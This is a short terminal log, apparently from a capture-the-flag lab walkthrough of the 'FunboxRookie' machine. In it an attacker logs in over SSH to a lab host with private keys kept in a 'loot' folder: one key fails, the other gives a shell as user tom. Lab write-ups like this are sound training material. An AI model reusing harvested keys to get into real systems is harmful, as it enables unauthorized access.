 kali@nimbus:~/pg/FunboxRookie/results/192.168.106.107/loot$ ssh cathrine@192.168.106.107 -i ./cathrine_id_rsa
Connection closed by 192.168.106.107 port 22
kali@nimbus:~/pg/FunboxRookie/results/192.168.106.107/loot$ ssh tom@192.168.106.107 -i ./tom_id_rsa
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-117-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue Jan  5 03:42:00 UTC 2021

  System load:  0.04              Processes:             165
  Usage of /:   74.3% of 4.37GB   Users logged in:       0
  Memory usage: 37%               IP address for ens256: 192.168.106.107
  Swap usage:   0%


30 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy s
ettings


Last login: Tue Jan  5 03:41:46 2021 from 192.168.49.106
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

tom@funbox2:~$ whoami
tom
tom@funbox2:~$